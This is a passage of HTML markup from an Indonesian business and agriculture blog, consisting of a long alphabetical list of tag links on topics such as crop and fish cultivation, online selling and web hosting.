href="https://satoeasa.com/tag/budidaya-jahe-merah-pdf/">budidaya jahe merah pdf</a></li><li class=""><a data-rel=".tag-budidaya-jahe-merah-polybag" href="https://satoeasa.com/tag/budidaya-jahe-merah-polybag/">budidaya jahe merah polybag</a></li><li class=""><a data-rel=".tag-budidaya-jahe-merah-untuk-pemula" href="https://satoeasa.com/tag/budidaya-jahe-merah-untuk-pemula/">budidaya jahe merah untuk pemula</a></li><li class=""><a data-rel=".tag-budidaya-jambu" href="https://satoeasa.com/tag/budidaya-jambu/">Budidaya Jambu</a></li><li class=""><a data-rel=".tag-budidaya-jambu-kristal" href="https://satoeasa.com/tag/budidaya-jambu-kristal/">Budidaya Jambu Kristal</a></li><li class=""><a data-rel=".tag-budidaya-jambu-peluang-bisnis" href="https://satoeasa.com/tag/budidaya-jambu-peluang-bisnis/">Budidaya Jambu Peluang Bisnis</a></li><li class=""><a data-rel=".tag-budidaya-jeruk-nipis" href="https://satoeasa.com/tag/budidaya-jeruk-nipis/">Budidaya Jeruk Nipis</a></li><li class=""><a data-rel=".tag-budidaya-jmabu-kristal-ide-bisnis-yang-menghasilkan" href="https://satoeasa.com/tag/budidaya-jmabu-kristal-ide-bisnis-yang-menghasilkan/">Budidaya Jmabu Kristal Ide Bisnis yang Menghasilkan</a></li><li class=""><a data-rel=".tag-budidaya-kacang-hijau" href="https://satoeasa.com/tag/budidaya-kacang-hijau/">Budidaya Kacang Hijau</a></li><li class=""><a data-rel=".tag-budidaya-kacang-hijau-bisnis-menguntungkan" href="https://satoeasa.com/tag/budidaya-kacang-hijau-bisnis-menguntungkan/">Budidaya Kacang Hijau Bisnis Menguntungkan</a></li><li class=""><a data-rel=".tag-budidaya-kacang-kedelai" href="https://satoeasa.com/tag/budidaya-kacang-kedelai/">Budidaya Kacang Kedelai</a></li><li class=""><a data-rel=".tag-budidaya-kacang-panjang" href="https://satoeasa.com/tag/budidaya-kacang-panjang/">Budidaya Kacang Panjang</a></li><li class=""><a data-rel=".tag-budidaya-kambing-etawa" href="https://satoeasa.com/tag/budidaya-kambing-etawa/">Budidaya Kambing Etawa</a></li><li class=""><a data-rel=".tag-budidaya-kembang-kol" href="https://satoeasa.com/tag/budidaya-kembang-kol/">Budidaya Kembang Kol</a></li><li class=""><a data-rel=".tag-budidaya-kencur-cepat-panen" href="https://satoeasa.com/tag/budidaya-kencur-cepat-panen/">budidaya kencur cepat panen</a></li><li class=""><a data-rel=".tag-budidaya-kencur-dalam-karung" href="https://satoeasa.com/tag/budidaya-kencur-dalam-karung/">budidaya kencur dalam karung</a></li><li class=""><a data-rel=".tag-budidaya-kencur-dalam-keranjang" href="https://satoeasa.com/tag/budidaya-kencur-dalam-keranjang/">budidaya kencur dalam keranjang</a></li><li class=""><a data-rel=".tag-budidaya-kencur-dalam-polybag" href="https://satoeasa.com/tag/budidaya-kencur-dalam-polybag/">budidaya kencur dalam polybag</a></li><li class=""><a data-rel=".tag-budidaya-kencur-dalam-pot" href="https://satoeasa.com/tag/budidaya-kencur-dalam-pot/">budidaya kencur dalam pot</a></li><li class=""><a data-rel=".tag-budidaya-kencur-dengan-cara" href="https://satoeasa.com/tag/budidaya-kencur-dengan-cara/">budidaya kencur dengan cara</a></li><li class=""><a data-rel=".tag-budidaya-kencur-di-lahan" href="https://satoeasa.com/tag/budidaya-kencur-di-lahan/">budidaya kencur di lahan</a></li><li class=""><a data-rel=".tag-budidaya-kencur-di-polybag" href="https://satoeasa.com/tag/budidaya-kencur-di-polybag/">budidaya kencur di polybag</a></li><li class=""><a data-rel=".tag-budidaya-kencur-dlm-pot" href="https://satoeasa.com/tag/budidaya-kencur-dlm-pot/">budidaya kencur dlm pot</a></li><li class=""><a data-rel=".tag-budidaya-kencur-hitam" href="https://satoeasa.com/tag/budidaya-kencur-hitam/">budidaya kencur hitam</a></li><li class=""><a data-rel=".tag-budidaya-kencur-modern" href="https://satoeasa.com/tag/budidaya-kencur-modern/">budidaya kencur modern</a></li><li class=""><a data-rel=".tag-budidaya-kencur-organik" href="https://satoeasa.com/tag/budidaya-kencur-organik/">budidaya kencur organik</a></li><li class=""><a data-rel=".tag-budidaya-kencur-pdf" href="https://satoeasa.com/tag/budidaya-kencur-pdf/">budidaya kencur pdf</a></li><li class=""><a data-rel=".tag-budidaya-kencur-polybag" href="https://satoeasa.com/tag/budidaya-kencur-polybag/">budidaya kencur polybag</a></li><li class=""><a data-rel=".tag-budidaya-kencur-sukses" href="https://satoeasa.com/tag/budidaya-kencur-sukses/">budidaya kencur sukses</a></li><li class=""><a data-rel=".tag-budidaya-kencur-tumpang-sari" href="https://satoeasa.com/tag/budidaya-kencur-tumpang-sari/">budidaya kencur tumpang sari</a></li><li class=""><a data-rel=".tag-budidaya-kencur-yang-benar" href="https://satoeasa.com/tag/budidaya-kencur-yang-benar/">budidaya kencur yang benar</a></li><li class=""><a data-rel=".tag-budidaya-kencur-yang-menguntungkan" href="https://satoeasa.com/tag/budidaya-kencur-yang-menguntungkan/">budidaya kencur yang menguntungkan</a></li><li class=""><a data-rel=".tag-budidaya-kopi" href="https://satoeasa.com/tag/budidaya-kopi/">Budidaya Kopi</a></li><li class=""><a data-rel=".tag-budidaya-labu-madu" href="https://satoeasa.com/tag/budidaya-labu-madu/">Budidaya Labu Madu</a></li><li class=""><a data-rel=".tag-budidaya-labu-madu-bisnis-mengungtungkang" href="https://satoeasa.com/tag/budidaya-labu-madu-bisnis-mengungtungkang/">Budidaya Labu Madu Bisnis Mengungtungkang</a></li><li class=""><a data-rel=".tag-budidaya-lengkuas" href="https://satoeasa.com/tag/budidaya-lengkuas/">Budidaya Lengkuas</a></li><li class=""><a data-rel=".tag-budidaya-lengkuas-menguntungkan" href="https://satoeasa.com/tag/budidaya-lengkuas-menguntungkan/">Budidaya Lengkuas Menguntungkan</a></li><li class=""><a data-rel=".tag-budidaya-lobak" href="https://satoeasa.com/tag/budidaya-lobak/">Budidaya Lobak</a></li><li class=""><a data-rel=".tag-budidaya-lobak-bisnis-menguntungakn" href="https://satoeasa.com/tag/budidaya-lobak-bisnis-menguntungakn/">Budidaya Lobak Bisnis Menguntungakn</a></li><li class=""><a data-rel=".tag-budidaya-melon" href="https://satoeasa.com/tag/budidaya-melon/">budidaya melon</a></li><li class=""><a data-rel=".tag-budidaya-menanam-jagung-manis" href="https://satoeasa.com/tag/budidaya-menanam-jagung-manis/">budidaya menanam jagung manis</a></li><li class=""><a data-rel=".tag-budidaya-mentimun-cara-budidaya-mentimun" href="https://satoeasa.com/tag/budidaya-mentimun-cara-budidaya-mentimun/">Budidaya Mentimun Cara Budidaya Mentimun</a></li><li class=""><a data-rel=".tag-budidaya-pisang-ambon" href="https://satoeasa.com/tag/budidaya-pisang-ambon/">Budidaya Pisang Ambon</a></li><li class=""><a data-rel=".tag-budidaya-pisang-cavendish" href="https://satoeasa.com/tag/budidaya-pisang-cavendish/">Budidaya Pisang Cavendish</a></li><li class=""><a data-rel=".tag-budidaya-pisang-kepok-di-lahan-gambut" href="https://satoeasa.com/tag/budidaya-pisang-kepok-di-lahan-gambut/">budidaya pisang kepok di lahan gambut</a></li><li class=""><a data-rel=".tag-budidaya-pisang-kepok-di-lahan-kering" href="https://satoeasa.com/tag/budidaya-pisang-kepok-di-lahan-kering/">budidaya pisang kepok di lahan kering</a></li><li class=""><a data-rel=".tag-budidaya-pisang-kepok-kuning-pdf" href="https://satoeasa.com/tag/budidaya-pisang-kepok-kuning-pdf/">budidaya pisang kepok kuning pdf</a></li><li class=""><a data-rel=".tag-budidaya-pisang-kepok-merah" href="https://satoeasa.com/tag/budidaya-pisang-kepok-merah/">budidaya pisang kepok merah</a></li><li class=""><a data-rel=".tag-budidaya-pisang-kepok-pdf" href="https://satoeasa.com/tag/budidaya-pisang-kepok-pdf/">budidaya pisang kepok pdf</a></li><li class=""><a data-rel=".tag-budidaya-pohon-pisang-kepok" href="https://satoeasa.com/tag/budidaya-pohon-pisang-kepok/">budidaya pohon pisang kepok</a></li><li class=""><a data-rel=".tag-budidaya-sawi-pakcoy" href="https://satoeasa.com/tag/budidaya-sawi-pakcoy/">Budidaya Sawi Pakcoy</a></li><li class=""><a data-rel=".tag-budidaya-sawi-pakcoy-bisnis-menguntungkan" href="https://satoeasa.com/tag/budidaya-sawi-pakcoy-bisnis-menguntungkan/">Budidaya Sawi Pakcoy Bisnis Menguntungkan</a></li><li class=""><a data-rel=".tag-budidaya-sayuran-kangkung" href="https://satoeasa.com/tag/budidaya-sayuran-kangkung/">Budidaya Sayuran Kangkung</a></li><li class=""><a data-rel=".tag-budidaya-ssingkong-cara-budidaya-singkong" href="https://satoeasa.com/tag/budidaya-ssingkong-cara-budidaya-singkong/">Budidaya SSingkong Cara Budidaya Singkong</a></li><li class=""><a data-rel=".tag-budidaya-tanaman-jagung-manis-hibrida" href="https://satoeasa.com/tag/budidaya-tanaman-jagung-manis-hibrida/">budidaya tanaman jagung manis hibrida</a></li><li class=""><a data-rel=".tag-budidaya-tanaman-jagung-manis-pdf" href="https://satoeasa.com/tag/budidaya-tanaman-jagung-manis-pdf/">budidaya tanaman jagung manis pdf</a></li><li class=""><a data-rel=".tag-budidaya-tanaman-kencur" href="https://satoeasa.com/tag/budidaya-tanaman-kencur/">budidaya tanaman kencur</a></li><li class=""><a data-rel=".tag-budidaya-tanaman-kencur-di-polybag" href="https://satoeasa.com/tag/budidaya-tanaman-kencur-di-polybag/">budidaya tanaman kencur di polybag</a></li><li class=""><a data-rel=".tag-budidaya-tanaman-kencur-di-pot" href="https://satoeasa.com/tag/budidaya-tanaman-kencur-di-pot/">budidaya tanaman kencur di pot</a></li><li class=""><a data-rel=".tag-budidaya-tanaman-kencur-pdf" href="https://satoeasa.com/tag/budidaya-tanaman-kencur-pdf/">budidaya tanaman kencur pdf</a></li><li class=""><a data-rel=".tag-budidaya-tanaman-pisang-kepok" href="https://satoeasa.com/tag/budidaya-tanaman-pisang-kepok/">budidaya tanaman pisang kepok</a></li><li class=""><a data-rel=".tag-budidaya-terong" href="https://satoeasa.com/tag/budidaya-terong/">Budidaya Terong</a></li><li class=""><a data-rel=".tag-budidaya-ubi-jalar" href="https://satoeasa.com/tag/budidaya-ubi-jalar/">Budidaya Ubi Jalar</a></li><li class=""><a data-rel=".tag-budidaya-wortel" href="https://satoeasa.com/tag/budidaya-wortel/">Budidaya Wortel</a></li><li class=""><a data-rel=".tag-budidaya-wortel-bisnis-menguntungkan" href="https://satoeasa.com/tag/budidaya-wortel-bisnis-menguntungkan/">Budidaya Wortel Bisnis Menguntungkan</a></li><li class=""><a data-rel=".tag-budidayajagungmanis" href="https://satoeasa.com/tag/budidayajagungmanis/">budidaya+jagung+manis</a></li><li class=""><a data-rel=".tag-bukalapak" href="https://satoeasa.com/tag/bukalapak/">bukalapak</a></li><li class=""><a data-rel=".tag-bukalapak-affiliate" href="https://satoeasa.com/tag/bukalapak-affiliate/">Bukalapak Affiliate</a></li><li class=""><a data-rel=".tag-bukalapak-tips-bisnis" href="https://satoeasa.com/tag/bukalapak-tips-bisnis/">bukalapak tips bisnis</a></li><li class=""><a data-rel=".tag-bukalapak-tutup" href="https://satoeasa.com/tag/bukalapak-tutup/">bukalapak tutup</a></li><li class=""><a data-rel=".tag-buklapak" href="https://satoeasa.com/tag/buklapak/">Buklapak</a></li><li class=""><a data-rel=".tag-buku-budidaya-kencur" href="https://satoeasa.com/tag/buku-budidaya-kencur/">buku budidaya kencur</a></li><li class=""><a data-rel=".tag-buku-catatan-keuangan-harian" href="https://satoeasa.com/tag/buku-catatan-keuangan-harian/">buku catatan keuangan harian</a></li><li class=""><a data-rel=".tag-bumbu-bakso-bakar" href="https://satoeasa.com/tag/bumbu-bakso-bakar/">bumbu bakso bakar</a></li><li class=""><a data-rel=".tag-bumbu-sosis-bakar-enak" href="https://satoeasa.com/tag/bumbu-sosis-bakar-enak/">bumbu sosis bakar enak</a></li><li class=""><a data-rel=".tag-bumbu-sosis-bakar-simple" href="https://satoeasa.com/tag/bumbu-sosis-bakar-simple/">bumbu sosis bakar simple</a></li><li class=""><a data-rel=".tag-bumdes" href="https://satoeasa.com/tag/bumdes/">BUMDES</a></li><li class=""><a data-rel=".tag-bumn" href="https://satoeasa.com/tag/bumn/">bumn</a></li><li class=""><a data-rel=".tag-burger-king" href="https://satoeasa.com/tag/burger-king/">burger king</a></li><li class=""><a data-rel=".tag-burung-puyuh" href="https://satoeasa.com/tag/burung-puyuh/">Burung Puyuh</a></li><li class=""><a data-rel=".tag-busana-adat" href="https://satoeasa.com/tag/busana-adat/">busana adat</a></li><li class=""><a data-rel=".tag-busana-anggun" href="https://satoeasa.com/tag/busana-anggun/">busana anggun</a></li><li class=""><a data-rel=".tag-busana-khas-nusantara" href="https://satoeasa.com/tag/busana-khas-nusantara/">busana khas nusantara</a></li><li class=""><a data-rel=".tag-busana-ramah-lingkungan" href="https://satoeasa.com/tag/busana-ramah-lingkungan/">busana ramah lingkungan</a></li><li class=""><a data-rel=".tag-busana-sosialita" href="https://satoeasa.com/tag/busana-sosialita/">busana sosialita</a></li><li class=""><a data-rel=".tag-busana-tradisional-modern" href="https://satoeasa.com/tag/busana-tradisional-modern/">busana tradisional modern</a></li><li class=""><a data-rel=".tag-busana-wanita-indonesia" href="https://satoeasa.com/tag/busana-wanita-indonesia/">busana wanita Indonesia</a></li><li class=""><a data-rel=".tag-busana-wanita-premium" href="https://satoeasa.com/tag/busana-wanita-premium/">busana wanita premium</a></li><li class=""><a data-rel=".tag-business-canvas-model-video" href="https://satoeasa.com/tag/business-canvas-model-video/">business canvas model video</a></li><li class=""><a data-rel=".tag-business-development" href="https://satoeasa.com/tag/business-development/">Business Development</a></li><li class=""><a data-rel=".tag-business-idea-2025" href="https://satoeasa.com/tag/business-idea-2025/">business idea 2025</a></li><li class=""><a data-rel=".tag-business-model-canvas" href="https://satoeasa.com/tag/business-model-canvas/">business model canvas</a></li><li class=""><a data-rel=".tag-business-model-canvas-9-building-blocks" href="https://satoeasa.com/tag/business-model-canvas-9-building-blocks/">business model canvas 9 building blocks</a></li><li class=""><a data-rel=".tag-business-model-canvas-9-steps" href="https://satoeasa.com/tag/business-model-canvas-9-steps/">business model canvas 9 steps</a></li><li class=""><a data-rel=".tag-business-model-canvas-blocks" href="https://satoeasa.com/tag/business-model-canvas-blocks/">business model canvas blocks</a></li><li class=""><a data-rel=".tag-business-model-canvas-free-template" href="https://satoeasa.com/tag/business-model-canvas-free-template/">business model canvas free template</a></li><li class=""><a data-rel=".tag-business-pemula" href="https://satoeasa.com/tag/business-pemula/">business pemula</a></li><li class=""><a data-rel=".tag-businessplan" href="https://satoeasa.com/tag/businessplan/">BusinessPlan</a></li><li class=""><a data-rel=".tag-businesstips" href="https://satoeasa.com/tag/businesstips/">BusinessTips</a></li><li class=""><a data-rel=".tag-bussines-intelligence" href="https://satoeasa.com/tag/bussines-intelligence/">Bussines Intelligence</a></li><li class=""><a data-rel=".tag-bussines-plan" href="https://satoeasa.com/tag/bussines-plan/">Bussines Plan</a></li><li class=""><a data-rel=".tag-buterfly-efect" href="https://satoeasa.com/tag/buterfly-efect/">buterfly efect</a></li><li class=""><a data-rel=".tag-butuh-jasa-jahit-ke-berkah-jahit-99-aja" href="https://satoeasa.com/tag/butuh-jasa-jahit-ke-berkah-jahit-99-aja/">Butuh Jasa Jahit? Ke Berkah Jahit 99 Aja!</a></li><li class=""><a data-rel=".tag-buyer-persona" href="https://satoeasa.com/tag/buyer-persona/">Buyer Persona</a></li><li class=""><a data-rel=".tag-buzz-marketing" href="https://satoeasa.com/tag/buzz-marketing/">Buzz Marketing</a></li><li class=""><a data-rel=".tag-byd" href="https://satoeasa.com/tag/byd/">byd</a></li><li class=""><a data-rel=".tag-byd-sukses" href="https://satoeasa.com/tag/byd-sukses/">byd sukses</a></li><li class=""><a data-rel=".tag-caa-mudah-bergabung-di-zalora" href="https://satoeasa.com/tag/caa-mudah-bergabung-di-zalora/">Caa Mudah Bergabung di Zalora</a></li><li class=""><a data-rel=".tag-cabai-rawit" href="https://satoeasa.com/tag/cabai-rawit/">Cabai Rawit</a></li><li class=""><a data-rel=".tag-cabai-rawit-cabai-mungil-terpedas" href="https://satoeasa.com/tag/cabai-rawit-cabai-mungil-terpedas/">Cabai Rawit Cabai Mungil Terpedas</a></li><li class=""><a data-rel=".tag-cabe-jawa" href="https://satoeasa.com/tag/cabe-jawa/">cabe jawa</a></li><li class=""><a data-rel=".tag-canva-label-produk" href="https://satoeasa.com/tag/canva-label-produk/">canva label produk</a></li><li class=""><a data-rel=".tag-cara-afiliasi-niagahoster" href="https://satoeasa.com/tag/cara-afiliasi-niagahoster/">cara afiliasi niagahoster</a></li><li class=""><a data-rel=".tag-cara-agar-bisnis-berkembang" href="https://satoeasa.com/tag/cara-agar-bisnis-berkembang/">cara agar bisnis berkembang</a></li><li class=""><a data-rel=".tag-cara-agar-instagram-muncul-di-google" href="https://satoeasa.com/tag/cara-agar-instagram-muncul-di-google/">cara agar instagram muncul di google</a></li><li class=""><a data-rel=".tag-cara-agar-jualan-di-gofood-laris" href="https://satoeasa.com/tag/cara-agar-jualan-di-gofood-laris/">cara agar jualan di gofood laris</a></li><li class=""><a data-rel=".tag-cara-agar-jualan-laris-manis" href="https://satoeasa.com/tag/cara-agar-jualan-laris-manis/">Cara agar jualan laris manis</a></li><li class=""><a data-rel=".tag-cara-agar-produk-dikenal" href="https://satoeasa.com/tag/cara-agar-produk-dikenal/">Cara Agar Produk Dikenal</a></li><li class=""><a data-rel=".tag-cara-agar-website-terindeks-oleh-google" href="https://satoeasa.com/tag/cara-agar-website-terindeks-oleh-google/">Cara Agar Website Terindeks oleh Google</a></li><li class=""><a data-rel=".tag-cara-backup-pesan-wa-biasa-ke-email-sebelum-migrasi" href="https://satoeasa.com/tag/cara-backup-pesan-wa-biasa-ke-email-sebelum-migrasi/">CARA BACKUP PESAN WA BIASA KE EMAIL SEBELUM MIGRASI</a></li><li class=""><a data-rel=".tag-cara-beli-hosting-dan-domain" href="https://satoeasa.com/tag/cara-beli-hosting-dan-domain/">cara beli hosting dan domain</a></li><li class=""><a data-rel=".tag-cara-beli-hosting-dan-domain-di-gapurahoster" href="https://satoeasa.com/tag/cara-beli-hosting-dan-domain-di-gapurahoster/">cara beli hosting dan domain di gapurahoster</a></li><li class=""><a data-rel=".tag-cara-beli-hosting-di-domainesia" href="https://satoeasa.com/tag/cara-beli-hosting-di-domainesia/">cara beli hosting di domainesia</a></li><li class=""><a data-rel=".tag-cara-beli-hosting-di-gapurahoster" href="https://satoeasa.com/tag/cara-beli-hosting-di-gapurahoster/">cara beli hosting di gapurahoster</a></li><li class=""><a data-rel=".tag-cara-beli-hosting-murah" href="https://satoeasa.com/tag/cara-beli-hosting-murah/">cara beli hosting murah</a></li><li class=""><a data-rel=".tag-cara-beli-web-hosting" href="https://satoeasa.com/tag/cara-beli-web-hosting/">cara beli web hosting</a></li><li class=""><a data-rel=".tag-cara-bergabung-menjad-affiliate-blibli-program" href="https://satoeasa.com/tag/cara-bergabung-menjad-affiliate-blibli-program/">Cara Bergabung Menjad Affiliate Blibli Program</a></li><li class=""><a data-rel=".tag-cara-berjualan" href="https://satoeasa.com/tag/cara-berjualan/">cara berjualan</a></li><li class=""><a data-rel=".tag-cara-berjualan-di-akulaku" href="https://satoeasa.com/tag/cara-berjualan-di-akulaku/">Cara Berjualan Di Akulaku</a></li><li class=""><a data-rel=".tag-cara-berjualan-di-ebay" href="https://satoeasa.com/tag/cara-berjualan-di-ebay/">Cara Berjualan di Ebay</a></li><li class=""><a data-rel=".tag-cara-berjualan-di-etsy" href="https://satoeasa.com/tag/cara-berjualan-di-etsy/">Cara Berjualan Di Etsy</a></li><li class=""><a data-rel=".tag-cara-berjualan-di-instagram-marketplace" href="https://satoeasa.com/tag/cara-berjualan-di-instagram-marketplace/">Cara Berjualan Di Instagram Marketplace</a></li><li class=""><a data-rel=".tag-cara-berjualan-di-tokopedia" href="https://satoeasa.com/tag/cara-berjualan-di-tokopedia/">Cara Berjualan Di Tokopedia</a></li><li class=""><a data-rel=".tag-cara-berjualan-digital-marketing" href="https://satoeasa.com/tag/cara-berjualan-digital-marketing/">cara berjualan digital marketing</a></li><li class=""><a data-rel=".tag-cara-berjualan-melalui-tiktok" href="https://satoeasa.com/tag/cara-berjualan-melalui-tiktok/">Cara Berjualan Melalui TikTok</a></li><li class=""><a data-rel=".tag-cara-berjualan-online" href="https://satoeasa.com/tag/cara-berjualan-online/">cara berjualan online</a></li><li class=""><a data-rel=".tag-cara-bersaing-kompetitor" href="https://satoeasa.com/tag/cara-bersaing-kompetitor/">cara bersaing kompetitor</a></li><li class=""><a data-rel=".tag-cara-bertanam-pisang-kepok" href="https://satoeasa.com/tag/cara-bertanam-pisang-kepok/">cara bertanam pisang kepok</a></li><li class=""><a data-rel=".tag-cara-bikin-akun-jualan-di-gofood" href="https://satoeasa.com/tag/cara-bikin-akun-jualan-di-gofood/">cara bikin akun jualan di gofood</a></li><li class=""><a data-rel=".tag-cara-bikin-bakso-bakar-buat-jualan" href="https://satoeasa.com/tag/cara-bikin-bakso-bakar-buat-jualan/">cara bikin bakso bakar buat jualan</a></li><li class=""><a data-rel=".tag-cara-bikin-baso-aci" href="https://satoeasa.com/tag/cara-bikin-baso-aci/">cara bikin baso aci</a></li><li class=""><a data-rel=".tag-cara-bikin-label" href="https://satoeasa.com/tag/cara-bikin-label/">cara bikin label</a></li><li class=""><a data-rel=".tag-cara-bikin-mie-ayam-yang-enak" href="https://satoeasa.com/tag/cara-bikin-mie-ayam-yang-enak/">cara bikin mie ayam yang enak</a></li><li class=""><a data-rel=".tag-cara-bikin-sosis-bakar" href="https://satoeasa.com/tag/cara-bikin-sosis-bakar/">cara bikin sosis bakar</a></li><li class=""><a data-rel=".tag-cara-bikin-sosis-bakar-buat-jualan" href="https://satoeasa.com/tag/cara-bikin-sosis-bakar-buat-jualan/">cara bikin sosis bakar buat jualan</a></li><li class=""><a data-rel=".tag-cara-bisnis-berkah" href="https://satoeasa.com/tag/cara-bisnis-berkah/">cara bisnis berkah</a></li><li class=""><a data-rel=".tag-cara-bisnis-budidaya-ikan-cupang" href="https://satoeasa.com/tag/cara-bisnis-budidaya-ikan-cupang/">Cara Bisnis Budidaya Ikan Cupang</a></li><li class=""><a data-rel=".tag-cara-bisnis-jahit" href="https://satoeasa.com/tag/cara-bisnis-jahit/">cara bisnis jahit</a></li><li class=""><a data-rel=".tag-cara-bisnis-keluarga" href="https://satoeasa.com/tag/cara-bisnis-keluarga/">cara bisnis keluarga</a></li><li class=""><a data-rel=".tag-cara-bisnis-online" href="https://satoeasa.com/tag/cara-bisnis-online/">cara bisnis online</a></li><li class=""><a data-rel=".tag-cara-branding-produk" href="https://satoeasa.com/tag/cara-branding-produk/">Cara Branding Produk</a></li><li class=""><a data-rel=".tag-cara-buat-akun-jualan-di-gofood" href="https://satoeasa.com/tag/cara-buat-akun-jualan-di-gofood/">cara buat akun jualan di gofood</a></li><li class=""><a data-rel=".tag-cara-buat-bakso-bakar-untuk-jualan" href="https://satoeasa.com/tag/cara-buat-bakso-bakar-untuk-jualan/">cara buat bakso bakar untuk jualan</a></li><li class=""><a data-rel=".tag-cara-buat-npwp" href="https://satoeasa.com/tag/cara-buat-npwp/">Cara Buat NPWP</a></li><li class=""><a data-rel=".tag-cara-buat-npwp-online" href="https://satoeasa.com/tag/cara-buat-npwp-online/">Cara Buat NPWP Online</a></li><li class=""><a data-rel=".tag-cara-buat-siup-mikro" href="https://satoeasa.com/tag/cara-buat-siup-mikro/">cara buat siup mikro</a></li><li class=""><a data-rel=".tag-cara-buat-siup-online" href="https://satoeasa.com/tag/cara-buat-siup-online/">Cara buat siup online</a></li><li class=""><a data-rel=".tag-cara-budidaya-ayam-potong" href="https://satoeasa.com/tag/cara-budidaya-ayam-potong/">Cara Budidaya Ayam Potong</a></li><li class=""><a data-rel=".tag-cara-budidaya-bebek-pedaging" href="https://satoeasa.com/tag/cara-budidaya-bebek-pedaging/">Cara Budidaya Bebek Pedaging</a></li><li class=""><a data-rel=".tag-cara-budidaya-bebek-petelur" href="https://satoeasa.com/tag/cara-budidaya-bebek-petelur/">Cara Budidaya Bebek Petelur</a></li><li class=""><a data-rel=".tag-cara-budidaya-brokoli" href="https://satoeasa.com/tag/cara-budidaya-brokoli/">Cara Budidaya Brokoli</a></li><li class=""><a data-rel=".tag-cara-budidaya-buah-matoa" href="https://satoeasa.com/tag/cara-budidaya-buah-matoa/">Cara Budidaya Buah Matoa</a></li><li class=""><a data-rel=".tag-cara-budidaya-burung-puyuh" href="https://satoeasa.com/tag/cara-budidaya-burung-puyuh/">Cara Budidaya Burung Puyuh</a></li><li class=""><a data-rel=".tag-cara-budidaya-cabai-rawit" href="https://satoeasa.com/tag/cara-budidaya-cabai-rawit/">Cara Budidaya Cabai Rawit</a></li><li class=""><a data-rel=".tag-cara-budidaya-duku" href="https://satoeasa.com/tag/cara-budidaya-duku/">Cara Budidaya Duku</a></li><li class=""><a data-rel=".tag-cara-budidaya-durian" href="https://satoeasa.com/tag/cara-budidaya-durian/">Cara Budidaya Durian</a></li><li class=""><a data-rel=".tag-cara-budidaya-ikan-cupang" href="https://satoeasa.com/tag/cara-budidaya-ikan-cupang/">Cara Budidaya Ikan Cupang</a></li><li class=""><a data-rel=".tag-cara-budidaya-ikan-koi" href="https://satoeasa.com/tag/cara-budidaya-ikan-koi/">Cara Budidaya Ikan Koi</a></li><li class=""><a data-rel=".tag-cara-budidaya-ikan-lele-indukan" href="https://satoeasa.com/tag/cara-budidaya-ikan-lele-indukan/">cara budidaya ikan lele indukan</a></li><li class=""><a data-rel=".tag-cara-budidaya-ikan-lele-lengkap" href="https://satoeasa.com/tag/cara-budidaya-ikan-lele-lengkap/">cara budidaya ikan lele lengkap</a></li><li class=""><a data-rel=".tag-cara-budidaya-ikan-lele-lokal" href="https://satoeasa.com/tag/cara-budidaya-ikan-lele-lokal/">cara budidaya ikan lele lokal</a></li><li class=""><a data-rel=".tag-cara-budidaya-ikan-lele-organik" href="https://satoeasa.com/tag/cara-budidaya-ikan-lele-organik/">cara budidaya ikan lele organik</a></li><li class=""><a data-rel=".tag-cara-budidaya-ikan-lele-rumahan" href="https://satoeasa.com/tag/cara-budidaya-ikan-lele-rumahan/">cara budidaya ikan lele rumahan</a></li><li class=""><a data-rel=".tag-cara-budidaya-ikan-lele-untuk-pemula" href="https://satoeasa.com/tag/cara-budidaya-ikan-lele-untuk-pemula/">cara budidaya ikan lele untuk pemula</a></li><li class=""><a data-rel=".tag-cara-budidaya-ikan-mas" href="https://satoeasa.com/tag/cara-budidaya-ikan-mas/">Cara Budidaya Ikan Mas</a></li><li class=""><a data-rel=".tag-cara-budidaya-jagung-manis" href="https://satoeasa.com/tag/cara-budidaya-jagung-manis/">cara budidaya jagung manis</a></li><li class=""><a data-rel=".tag-cara-budidaya-jagung-manis-bonanza" href="https://satoeasa.com/tag/cara-budidaya-jagung-manis-bonanza/">cara budidaya jagung manis bonanza</a></li><li class=""><a data-rel=".tag-cara-budidaya-jagung-manis-bonanza-f1" href="https://satoeasa.com/tag/cara-budidaya-jagung-manis-bonanza-f1/">cara budidaya jagung manis bonanza f1</a></li><li class=""><a data-rel=".tag-cara-budidaya-jagung-manis-dalam-polybag" href="https://satoeasa.com/tag/cara-budidaya-jagung-manis-dalam-polybag/">cara budidaya jagung manis dalam polybag</a></li><li class=""><a data-rel=".tag-cara-budidaya-jagung-manis-di-musim-kemarau" href="https://satoeasa.com/tag/cara-budidaya-jagung-manis-di-musim-kemarau/">cara budidaya jagung manis di musim kemarau</a></li><li class=""><a data-rel=".tag-cara-budidaya-jagung-manis-di-pot" href="https://satoeasa.com/tag/cara-budidaya-jagung-manis-di-pot/">cara budidaya jagung manis di pot</a></li><li class=""><a data-rel=".tag-cara-budidaya-jagung-manis-modern" href="https://satoeasa.com/tag/cara-budidaya-jagung-manis-modern/">cara budidaya jagung manis modern</a></li><li class=""><a data-rel=".tag-cara-budidaya-jagung-manis-paragon" href="https://satoeasa.com/tag/cara-budidaya-jagung-manis-paragon/">cara budidaya jagung manis paragon</a></li><li class=""><a data-rel=".tag-cara-budidaya-jagung-manis-talenta" href="https://satoeasa.com/tag/cara-budidaya-jagung-manis-talenta/">cara budidaya jagung manis talenta</a></li><li class=""><a data-rel=".tag-cara-budidaya-jagung-manis-yang-baik" href="https://satoeasa.com/tag/cara-budidaya-jagung-manis-yang-baik/">cara budidaya jagung manis yang baik</a></li><li class=""><a data-rel=".tag-cara-budidaya-jahe-merah-dalam-karung" href="https://satoeasa.com/tag/cara-budidaya-jahe-merah-dalam-karung/">cara budidaya jahe merah dalam karung</a></li><li class=""><a data-rel=".tag-cara-budidaya-jahe-merah-dalam-keranjang" href="https://satoeasa.com/tag/cara-budidaya-jahe-merah-dalam-keranjang/">cara budidaya jahe merah dalam keranjang</a></li><li class=""><a data-rel=".tag-cara-budidaya-jahe-merah-dalam-polybag" href="https://satoeasa.com/tag/cara-budidaya-jahe-merah-dalam-polybag/">cara budidaya jahe merah dalam polybag</a></li><li class=""><a data-rel=".tag-cara-budidaya-jahe-merah-dalam-pot" href="https://satoeasa.com/tag/cara-budidaya-jahe-merah-dalam-pot/">cara budidaya jahe merah dalam pot</a></li><li class=""><a data-rel=".tag-cara-budidaya-jahe-merah-di-karung" href="https://satoeasa.com/tag/cara-budidaya-jahe-merah-di-karung/">cara budidaya jahe merah di karung</a></li><li class=""><a data-rel=".tag-cara-budidaya-jahe-merah-di-pot" href="https://satoeasa.com/tag/cara-budidaya-jahe-merah-di-pot/">cara budidaya jahe merah di pot</a></li><li class=""><a 